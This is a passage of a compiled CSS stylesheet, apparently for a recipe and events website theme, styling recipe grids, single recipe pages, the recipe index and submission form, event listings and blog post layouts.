    .hs-recipes.grid .we .we-action .we-action-inner {
      position: absolute;
      top: 50%;
      margin-top: -45px;
      left: 0;
      width: 100%;
      height: 90px;
      text-align: center; }
    .hs-recipes.grid .entry .entry-action span,
    .hs-recipes.grid .entry .we-action span,
    .hs-recipes.grid .we .entry-action span,
    .hs-recipes.grid .we .we-action span {
      display: block;
      opacity: 0;
      filter: alpha(opacity=0);
      position: relative;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
      .hs-recipes.grid .entry .entry-action span:first-child,
      .hs-recipes.grid .entry .we-action span:first-child,
      .hs-recipes.grid .we .entry-action span:first-child,
      .hs-recipes.grid .we .we-action span:first-child {
        top: -5px; }
      .hs-recipes.grid .entry .entry-action span:last-child,
      .hs-recipes.grid .entry .we-action span:last-child,
      .hs-recipes.grid .we .entry-action span:last-child,
      .hs-recipes.grid .we .we-action span:last-child {
        bottom: -5px; }
    .hs-recipes.grid .entry .entry-action a,
    .hs-recipes.grid .entry .we-action a,
    .hs-recipes.grid .we .entry-action a,
    .hs-recipes.grid .we .we-action a {
      line-height: 34px;
      padding: 0 12px;
      background: #fff;
      color: #656565;
      display: inline-block;
      margin: 5px 0;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px;
      border: 1px dashed transparent; }
      .hs-recipes.grid .entry .entry-action a:hover,
      .hs-recipes.grid .entry .we-action a:hover,
      .hs-recipes.grid .we .entry-action a:hover,
      .hs-recipes.grid .we .we-action a:hover {
        background: #f8a631;
        color: #fff;
        border-color: #fff; }
    .hs-recipes.grid .entry .entry-action .onBookmark:active,
    .hs-recipes.grid .entry .we-action .onBookmark:active,
    .hs-recipes.grid .we .entry-action .onBookmark:active,
    .hs-recipes.grid .we .we-action .onBookmark:active {
      position: relative;
      top: 2px; }
  .hs-recipes.grid .entry .entry-name,
  .hs-recipes.grid .entry .we-name,
  .hs-recipes.grid .we .entry-name,
  .hs-recipes.grid .we .we-name {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    margin-bottom: 15px;
    margin: 0; }
    .hs-recipes.grid .entry .entry-name a,
    .hs-recipes.grid .entry .we-name a,
    .hs-recipes.grid .we .entry-name a,
    .hs-recipes.grid .we .we-name a {
      display: block; }
  .hs-recipes.grid .entry .entry-author,
  .hs-recipes.grid .entry .we-author,
  .hs-recipes.grid .we .entry-author,
  .hs-recipes.grid .we .we-author {
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem;
    margin: 0;
    line-height: 12px; }
  .hs-recipes.grid .entry .entry-meta,
  .hs-recipes.grid .entry .we-meta,
  .hs-recipes.grid .we .entry-meta,
  .hs-recipes.grid .we .we-meta {
    overflow: hidden;
    margin: 15px 0;
    color: #acacac;
    font-size: 12px;
    font-size: 1.2rem; }
  .hs-recipes.grid .entry .foo-wrapper,
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .foo-wrapper,
  .hs-recipes.grid .we .meta-rate {
    float: left; }
  .hs-recipes.grid .entry .meta-rate,
  .hs-recipes.grid .we .meta-rate {
    padding-left: 20px;
    text-align: right; }
    .hs-recipes.grid .entry .meta-rate .rated,
    .hs-recipes.grid .we .meta-rate .rated {
      color: #f8c231; }
  .hs-recipes.grid .entry .meta-difficulty,
  .hs-recipes.grid .we .meta-difficulty {
    margin-right: 11px; }
    .hs-recipes.grid .entry .meta-difficulty:before,
    .hs-recipes.grid .we .meta-difficulty:before {
      content: '';
      display: inline-block;
      width: 10px;
      height: 10px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      margin: 0 5px -1px 0; }
    .hs-recipes.grid .entry .meta-difficulty.easy:before,
    .hs-recipes.grid .we .meta-difficulty.easy:before {
      background: #2ecc71; }
    .hs-recipes.grid .entry .meta-difficulty.hard:before,
    .hs-recipes.grid .we .meta-difficulty.hard:before {
      background: #e67e22; }
    .hs-recipes.grid .entry .meta-difficulty.master:before,
    .hs-recipes.grid .we .meta-difficulty.master:before {
      background: #c0392b; }
  .hs-recipes.grid .entry .meta-time:before,
  .hs-recipes.grid .we .meta-time:before {
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin: 0 5px -1px 0; }
.hs-recipes.grid .view-more-button {
  margin-top: 20px;
  line-height: 46px; }

/* 2.5.2 LAYOUT > RECIPES > Recipes Single
---------------------------------------*/
.hs-recipe.single a {
  color: #f8c231; }
.hs-recipe.single span.meta-serving.fa.fa-user {
  color: #c0392b;
  font-size: 1.1em;
  font-weight: 60; }
  .hs-recipe.single span.meta-serving.fa.fa-user:before {
    padding-right: 5px; }
.hs-recipe.single .ingredients-hint {
  font-size: 0.9em;
  font-style: italic; }
.hs-recipe.single .heading {
  font-size: 36px;
  font-size: 3.6rem;
  color: #232323; }
  @media (max-width: 767px) {
    .hs-recipe.single .heading {
      font-size: 24px;
      font-size: 2.4rem; } }
.hs-recipe.single .entry-title {
  font-size: 18px;
  font-size: 1.8rem;
  margin-bottom: 15px; }
.hs-recipe.single .entry-meta {
  margin: 10px; }
  .hs-recipe.single .entry-meta .meta-level,
  .hs-recipe.single .entry-meta .meta-time {
    text-transform: uppercase;
    font-weight: 700; }
    .hs-recipe.single .entry-meta .meta-level:after,
    .hs-recipe.single .entry-meta .meta-time:after {
      content: '\00b7';
      color: #878797;
      margin: 0 8px 0 10px; }
    .hs-recipe.single .entry-meta .meta-level:last-child:after,
    .hs-recipe.single .entry-meta .meta-time:last-child:after {
      display: none; }
  .hs-recipe.single .entry-meta .meta-level.easy span {
    color: #2ecc71; }
  .hs-recipe.single .entry-meta .meta-level.hard span {
    color: #e67e22; }
  .hs-recipe.single .entry-meta .meta-level.master span {
    color: #c0392b; }
  .hs-recipe.single .entry-meta.meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-recipe.single .entry-meta.meta-author a {
      color: #878787; }
      .hs-recipe.single .entry-meta.meta-author a:hover {
        color: #f8a631; }
    .hs-recipe.single .entry-meta.meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-recipe.single .entry {
  margin-bottom: 15px; }
.hs-recipe.single .entry-media img {
  margin-bottom: 0; }
.hs-recipe.single .flexslider.sync,
.hs-recipe.single .flexslider-sync-carousel {
  margin-bottom: 15px; }
  .hs-recipe.single .flexslider.sync img,
  .hs-recipe.single .flexslider-sync-carousel img {
    margin: 0; }
  .hs-recipe.single .flexslider.sync ul,
  .hs-recipe.single .flexslider-sync-carousel ul {
    overflow: hidden;
    margin: 0 !important; }
.hs-recipe.single .flexslider.sync {
  position: relative; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav,
  .hs-recipe.single .flexslider.sync .flex-control-nav {
    z-index: 2; }
  .hs-recipe.single .flexslider.sync .flex-direction-nav {
    width: 100%; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev,
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      opacity: 0;
      filter: alpha(opacity=0);
      position: absolute;
      z-index: 2;
      top: 50%;
      background: rgba(0, 0, 0, 0.5);
      height: 100px;
      width: 36px;
      color: #fff;
      line-height: 100px;
      text-align: center;
      margin-top: -50px; }
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev:hover,
      .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next:hover {
        background: rgba(248, 166, 49, 0.5); }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-prev {
      left: 0; }
    .hs-recipe.single .flexslider.sync .flex-direction-nav .flex-next {
      right: 0; }
  .hs-recipe.single .flexslider.sync:hover .flex-prev,
  .hs-recipe.single .flexslider.sync:hover .flex-next {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .flexslider-sync-carousel li {
  margin-right: 14px;
  cursor: pointer;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .flexslider-sync-carousel li.flex-active-slide, .hs-recipe.single .flexslider-sync-carousel li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
.hs-recipe.single .video-holder {
  position: relative; }
  .hs-recipe.single .video-holder a {
    font-size: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    color: rgba(255, 255, 255, 0.5); }
    .hs-recipe.single .video-holder a:hover {
      color: white; }
.hs-recipe.single .ht-carousel {
  margin-left: -5px;
  margin-right: -5px; }
  .hs-recipe.single .ht-carousel li {
    cursor: pointer;
    padding: 0 5px; }
.hs-recipe.single .entry-action {
  background: rgba(0, 0, 0, 0.05);
  position: relative;
  z-index: 1; }
  .hs-recipe.single .entry-action:after {
    content: '';
    display: block;
    clear: both; }
@media (min-width: 768px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print,
  .hs-recipe.single .action-share {
    width: 20%; }
  .hs-recipe.single .entry-rate {
    width: 40%;
    position: relative;
    z-index: 1; } }
@media (max-width: 767px) {
  .hs-recipe.single .action-bookmark,
  .hs-recipe.single .action-print {
    width: 50%; }
  .hs-recipe.single .action-share,
  .hs-recipe.single .entry-rate {
    width: 50%; } }
.hs-recipe.single .action {
  position: inherit;
  z-index: 1;
  height: 52px;
  background: transparent;
  border: 1px solid #ddd;
  float: left;
  display: inline-block;
  padding: 10px 0;
  text-align: center;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700;
  color: #656565; }
  .hs-recipe.single .action p {
    margin: 0; }
  .hs-recipe.single .action:hover {
    color: #f8a631; }
.hs-recipe.single .entry-rate > span {
  display: inline-block;
  margin-top: 8px;
  color: #44494b !important; }
  .hs-recipe.single .entry-rate > span > span {
    margin-right: 4px; }
.hs-recipe.single .entry-rate i {
  color: #cdcdcd; }
  .hs-recipe.single .entry-rate i.rated {
    color: #f8c231; }
.hs-recipe.single .entry-nutri table {
  background: transparent;
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-recipe.single .entry-nutri td {
  border-top: none !important;
  padding-left: 0; }
  .hs-recipe.single .entry-nutri td span {
    display: block;
    height: 13px; }
  .hs-recipe.single .entry-nutri td > span {
    width: 100%;
    background: rgba(248, 166, 49, 0.1); }
    .hs-recipe.single .entry-nutri td > span > span {
      background: #f8a631; }
  .hs-recipe.single .entry-nutri td.percentage {
    min-width: 100px; }
.hs-recipe.single .entry-ingredient .section-title {
  padding: 10px 8px;
  background: rgba(0, 0, 0, 0.7) !important;
  color: #fff; }
.hs-recipe.single .entry-ingredient table {
  margin-bottom: 5px; }
.hs-recipe.single .entry-ingredient td {
  padding: 10px 15px;
  cursor: pointer;
  border: none; }
.hs-recipe.single .entry-ingredient tr {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-recipe.single .entry-ingredient tr:nth-child(even) {
    background: rgba(0, 0, 0, 0.05); }
    .hs-recipe.single .entry-ingredient tr:nth-child(even).is-done {
      background: rgba(248, 166, 49, 0.8); }
  .hs-recipe.single .entry-ingredient tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.1); }
    .hs-recipe.single .entry-ingredient tr:nth-child(odd).is-done {
      background: rgba(248, 166, 49, 0.7); }
  .hs-recipe.single .entry-ingredient tr.is-done {
    color: #fff; }
    .hs-recipe.single .entry-ingredient tr.is-done td {
      padding: 10px 20px; }
.hs-recipe.single .entry-instruction dt {
  width: 30px;
  text-align: left;
  float: left;
  font-size: 24px;
  font-size: 2.4rem; }
  @media (max-width: 767px) {
    .hs-recipe.single .entry-instruction dt {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-recipe.single .entry-instruction dd {
  margin-left: 30px;
  margin-bottom: 15px;
  font-size: 16px;
  font-size: 1.6rem; }

/* 2.5.3 LAYOUT > RECIPES > Recipes Related
---------------------------------------*/
.hs-recipe.related .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-recipe.related .entry {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-recipe.related .entry {
      float: left;
      width: 50%; } }
.hs-recipe.related img {
  width: 82px; }
.hs-recipe.related .entry-title,
.hs-recipe.related p {
  margin-bottom: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
.hs-recipe.related .meta-cat {
  text-transform: uppercase;
  color: #f8a631;
  font-size: 11px;
  font-size: 1.1rem;
  font-weight: 700; }
.hs-recipe.related .entry-title {
  font-size: 16px;
  font-size: 1.6rem;
  color: #111; }
.hs-recipe.related .meta-date {
  font-size: 12px;
  font-size: 1.2rem;
  color: #44494b; }
.hs-recipe.related .entry-media {
  float: left;
  margin-right: 15px; }
.hs-recipe.related .entry:hover .entry-title {
  color: #f8a631; }

/* 2.5.4 LAYOUT > RECIPES > Recipes Index
---------------------------------------*/
.hs-recipe.index .entry {
  overflow: hidden;
  margin-bottom: 20px; }
.hs-recipe.index .letter {
  font-size: 48px;
  font-size: 4.8rem;
  font-weight: 900;
  text-align: center;
  background: #f8a631;
  color: #fff;
  position: relative;
  height: 0;
  overflow: hidden;
  padding: 0;
  padding-bottom: 20%;
  width: 20%;
  float: left; }
  @media (max-width: 767px) {
    .hs-recipe.index .letter {
      font-size: 24px;
      font-size: 2.4rem; } }
  .hs-recipe.index .letter > div {
    display: table;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .hs-recipe.index .letter span {
    display: table-cell;
    vertical-align: middle; }
.hs-recipe.index .index {
  float: left;
  width: 80%;
  padding-left: 15px;
  overflow: hidden;
  border-top: solid 1px rgba(0, 0, 0, 0.1); }
.hs-recipe.index tr:hover {
  color: #f8a631; }
  .hs-recipe.index tr:hover a {
    color: #f8a631; }
.hs-recipe.index td {
  border-top: none;
  border-bottom: dashed 1px rgba(0, 0, 0, 0.1);
  padding: 0; }
.hs-recipe.index .name {
  padding-left: 0; }
.hs-recipe.index .count {
  text-align: right; }
.hs-recipe.index a {
  display: block;
  line-height: 40px; }

/* 2.5.5 LAYOUT > RECIPES > Recipes Submit
---------------------------------------*/
.hs-recipe.submit label {
  font-weight: 700;
  color: #f8a631;
  text-transform: uppercase; }
.hs-recipe.submit .des {
  font-size: 13px;
  font-size: 1.3rem;
  color: rgba(0, 0, 0, 0.5);
  margin-top: 3px; }
.hs-recipe.submit .upload {
  position: relative; }
  .hs-recipe.submit .upload input {
    padding-left: 105px; }
  .hs-recipe.submit .upload a {
    position: absolute;
    height: 100%;
    line-height: 34px;
    width: auto;
    left: 0;
    top: 0;
    border: none;
    background: #d7d7d7;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 12px; }
    .hs-recipe.submit .upload a:hover {
      background: #eee; }
.hs-recipe.submit .range-slider input {
  padding: 0;
  font-weight: 700;
  text-align: right;
  border: none;
  color: rgba(0, 0, 0, 0.3); }
.hs-recipe.submit .range-slider .ui-slider-handle {
  background: rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  padding: 5px;
  top: -9px;
  outline: none;
  cursor: pointer;
  z-index: 3; }
  .hs-recipe.submit .range-slider .ui-slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    background: #f8a631;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
.hs-recipe.submit .range-slider .ui-slider-horizontal {
  height: 5px;
  border: 1px solid rgba(0, 0, 0, 0.05);
  background: rgba(0, 0, 0, 0.05);
  margin: 5px 0; }
.hs-recipe.submit .range-slider .des {
  font-size: 14px;
  position: relative;
  overflow: hidden;
  margin-top: 10px; }
  .hs-recipe.submit .range-slider .des:before {
    content: '';
    position: absolute;
    display: block;
    left: 0;
    top: 50%;
    width: 100%;
    height: 1px;
    background: rgba(0, 0, 0, 0.05);
    z-index: 1; }
  .hs-recipe.submit .range-slider .des span {
    padding: 5px;
    position: relative;
    z-index: 2; }
    .hs-recipe.submit .range-slider .des span.left, .hs-recipe.submit .range-slider .des span.right, .hs-recipe.submit .range-slider .des span.time-format > span {
      background: #fff; }
    .hs-recipe.submit .range-slider .des span.left {
      float: left;
      padding-left: 0; }
    .hs-recipe.submit .range-slider .des span.right {
      float: right;
      padding-right: 0; }
    .hs-recipe.submit .range-slider .des span.time-format {
      position: absolute;
      display: block;
      left: 0;
      top: 0;
      width: 100%;
      text-align: center; }
.hs-recipe.submit .nutri-facts {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-recipe.submit .nutri-facts {
      padding: 30px 15px; } }
  .hs-recipe.submit .nutri-facts .sub-heading {
    font-weight: 700;
    color: #f8a631; }
  .hs-recipe.submit .nutri-facts label {
    color: rgba(0, 0, 0, 0.7); }
  .hs-recipe.submit .nutri-facts input {
    background: #fff !important; }

/*** 2.6. LAYOUT > EVENT */
/* 2.6.1 LAYOUT > EVENT > Event Parallax
---------------------------------------*/
.hs-events.parallax .hs-content {
  background: #fff;
  padding: 25px 50px 15px;
  position: relative; }
.hs-events.parallax .heading {
  background: #45b5f5;
  position: absolute;
  width: 100px;
  height: 100px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700;
  right: -50px;
  top: -50px;
  line-height: 100px;
  text-align: center;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }
.hs-events.parallax .foo-heading {
  font-size: 14px;
  font-size: 1.4rem;
  font-weight: bold; }
.hs-events.parallax .entry {
  display: block;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .hs-events.parallax .entry:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-events.parallax .entry:hover:before {
    width: 100%; }
  .hs-events.parallax .entry .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }
  .hs-events.parallax .entry .meta-time {
    font-size: 12px;
    font-size: 1.2rem; }
.hs-events.parallax .entry.feature {
  margin-bottom: 50px;
  border-bottom: none; }
  .hs-events.parallax .entry.feature:before {
    display: none; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 30px;
    font-size: 3rem;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    position: relative;
    margin-bottom: 50px; }
    .hs-events.parallax .entry.feature .entry-name:before {
      content: '';
      width: 62px;
      height: 9px;
      background-image: url("images/wave-line.png");
      position: absolute;
      left: 0;
      bottom: -25px; }
      @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
        .hs-events.parallax .entry.feature .entry-name:before {
          background-image: url("images/wave-line@2x.png");
          background-size: 62px 9px; } }
  .hs-events.parallax .entry.feature .meta {
    font-size: 20px;
    font-size: 2rem; }
  .hs-events.parallax .entry.feature.view-more-button {
    margin-top: 20px; }
.hs-events.parallax .text-right a {
  display: inline-block;
  line-height: 40px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px; }
  .hs-events.parallax .text-right a:hover {
    color: #fff;
    padding: 0 15px;
    background: #f8a631; }
@media (max-width: 767px) {
  .hs-events.parallax .hs-content {
    padding-top: 80px; }
  .hs-events.parallax .heading {
    right: auto;
    margin-left: -50px;
    left: 50%; }
  .hs-events.parallax .entry.feature .entry-name {
    font-size: 18px;
    font-size: 1.8rem; }
  .hs-events.parallax .entry.feature .meta {
    font-size: 14px;
    font-size: 1.4rem; } }

/* 2.6.2 LAYOUT > EVENT > Event List
---------------------------------------*/
.hs-events.list {
  padding-top: 0; }
  .hs-events.list .event-filter {
    background: rgba(0, 0, 0, 0.05);
    margin-bottom: 50px;
    padding: 20px 0; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter {
        text-align: center; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter .group {
        margin-right: 15px;
        display: inline-block;
        text-align: center; } }
    @media (max-width: 767px) {
      .hs-events.list .event-filter .group {
        margin-bottom: 15px; } }
    .hs-events.list .event-filter label {
      text-transform: uppercase;
      margin-right: 10px; }
    @media (min-width: 768px) {
      .hs-events.list .event-filter label,
      .hs-events.list .event-filter input {
        display: inline-block !important;
        width: auto; } }
    @media (min-width: 768px) {
      .hs-events.list .event-filter input {
        width: 270px; } }
    .hs-events.list .event-filter input,
    .hs-events.list .event-filter button {
      height: 50px;
      line-height: 50px; }
    .hs-events.list .event-filter input {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .event-filter button {
      border-radius: 0 !important;
      font-weight: 700; }
  .hs-events.list .entry {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-events.list .entry:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
    .hs-events.list .entry img {
      margin: 0; }
    .hs-events.list .entry .title {
      font-size: 24px;
      font-size: 2.4rem; }
      @media (max-width: 767px) {
        .hs-events.list .entry .title {
          font-size: 16px;
          font-size: 1.6rem; } }
    .hs-events.list .entry .meta-time {
      font-weight: 700; }
    .hs-events.list .entry .entry-media {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-events.list .entry .entry-content {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-events.list .entry .entry-content {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-events.list .entry .meta {
      overflow: hidden;
      line-height: 30px;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-events.list .entry .meta a {
        font-size: 11px;
        font-size: 1.1rem;
        color: #f8a631;
        font-weight: 700; }
      .hs-events.list .entry .meta .categories {
        float: left;
        margin: 0;
        color: #f8a631; }
        .hs-events.list .entry .meta .categories li {
          display: inline-block; }
          .hs-events.list .entry .meta .categories li:after {
            content: ','; }
          .hs-events.list .entry .meta .categories li:last-child:after {
            content: ''; }
      .hs-events.list .entry .meta > .comment {
        float: right; }
        .hs-events.list .entry .meta > .comment i {
          color: #f8a631; }

/* 2.6.3 LAYOUT > EVENT > Event Single
---------------------------------------*/
.hs-event.single .hs-header .sub-heading {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }
.hs-event.single .entry-media {
  text-align: center; }
  .hs-event.single .entry-media img {
    margin-bottom: 0; }
.hs-event.single .post-content-area,
.hs-event.single .entry-media {
  margin-bottom: 30px; }
.hs-event.single .entry-detail {
  background: rgba(0, 0, 0, 0.015);
  border: 1px solid rgba(0, 0, 0, 0.07);
  padding: 15px; }
  .hs-event.single .entry-detail .detail,
  .hs-event.single .entry-detail .venue,
  .hs-event.single .entry-detail .map {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px; }
    @media (min-width: 768px) {
      .hs-event.single .entry-detail .detail,
      .hs-event.single .entry-detail .venue,
      .hs-event.single .entry-detail .map {
        float: left;
        width: 33.33333%; } }

/*** 2.7. LAYOUT > FEATURE */
/*** 2.7.1 LAYOUT > FEATURE
---------------------------------------*/
.hs-features {
  color: #fff; }
  .hs-features * {
    position: relative;
    z-index: 1; }
  .hs-features i {
    font-size: 40px; }
  .hs-features .entry-name {
    font-size: 16px;
    font-size: 1.6rem; }

/*** 2.8. LAYOUT > POSTS */
/* 2.8.1 LAYOUT > POSTS > recent posts grid
---------------------------------------*/
.hs-recent-posts.grid .entry {
  text-align: center; }
.hs-recent-posts.grid .entry-title {
  font-size: 20px;
  font-size: 2rem;
  font-weight: 700; }
.hs-recent-posts.grid .entry-meta,
.hs-recent-posts.grid .entry-text {
  color: #9e9e9e; }
.hs-recent-posts.grid .entry-meta img {
  width: 25px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  margin: 0 5px 0 0; }
.hs-recent-posts.grid .view-more {
  color: #f8a631 !important;
  background: transparent; }
  .hs-recent-posts.grid .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.grid .view-more:hover {
    color: #fff !important;
    background: #f8a631; }
    .hs-recent-posts.grid .view-more:hover i {
      margin-left: 5px; }

/* 2.8.2 LAYOUT > POSTS > recent posts single
---------------------------------------*/
.hs-recent-posts.single {
  color: #f8c231;
  background: #fff;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-recent-posts.single .bg-left {
    background-size: cover;
    position: absolute;
    top: 0;
    height: 100%;
    left: 0;
    width: 41.66667%; }
  .hs-recent-posts.single .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-header {
        float: left;
        width: 41.66667%; } }
    .hs-recent-posts.single .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-recent-posts.single .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-recent-posts.single .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-recent-posts.single .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-recent-posts.single .hs-content {
        float: left;
        width: 58.33333%; } }
  .hs-recent-posts.single .entry-meta.author {
    line-height: 50px;
    font-weight: 700; }
    .hs-recent-posts.single .entry-meta.author img {
      width: 50px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      position: relative;
      margin: 0 5px 0 0; }
  .hs-recent-posts.single .entry-meta.date {
    font-weight: bold;
    text-transform: uppercase; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .view-more {
      color: #f8a631 !important;
      background: transparent;
      padding: 0; } }
  .hs-recent-posts.single .view-more i {
    -webkit-transition: margin-left 0.3s;
    -o-transition: margin-left 0.3s;
    transition: margin-left 0.3s; }
  .hs-recent-posts.single .view-more:hover {
    color: #fff !important;
    background: #f8a631;
    padding: 0 15px; }
    .hs-recent-posts.single .view-more:hover i {
      margin-left: 5px; }
  @media (min-width: 768px) {
    .hs-recent-posts.single .container {
      width: 100%; }
    .hs-recent-posts.single .hs-header {
      text-align: right !important;
      background-image: none !important; }
      .hs-recent-posts.single .hs-header .overlay {
        display: none; }
      .hs-recent-posts.single .hs-header .header-inner {
        max-width: 487.5px;
        display: inline-block; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid #fff; }
    .hs-recent-posts.single .hs-content .content-inner {
      max-width: 682.5px; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-recent-posts.single .bg-left {
      display: none; }
    .hs-recent-posts.single .hs-header,
    .hs-recent-posts.single .hs-content {
      padding: 50px 15px; }
    .hs-recent-posts.single .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: -22px;
      margin-left: -17px;
      left: 50%;
      width: 0;
      height: 0;
      border-left: 17px solid transparent;
      border-right: 17px solid transparent;
      border-bottom: 22px solid #fff; } }

/* 2.8.3 LAYOUT > POSTS > post grid
---------------------------------------*/
.hs-posts.grid .entry-inner:after {
  content: '';
  display: block;
  clear: both; }
.hs-posts.grid .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative; }
  .hs-posts.grid .entry-meta:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-posts.grid .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-posts.grid .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-posts.grid .entry-meta span:last-child:after {
    display: none; }
.hs-posts.grid .ht-masonry-layout .entry-title .heading {
  font-size: 18px;
  font-size: 1.8rem; }

/* 2.8.4 LAYOUT > POSTS > single post
---------------------------------------*/
.hs-post.single .entry {
  margin-bottom: 0 !important; }
.hs-post.single .entry-meta {
  text-align: center;
  color: #777;
  padding: 20px 0;
  position: relative;
  margin-bottom: 30px; }
  .hs-post.single .entry-meta:before {
    content: '';
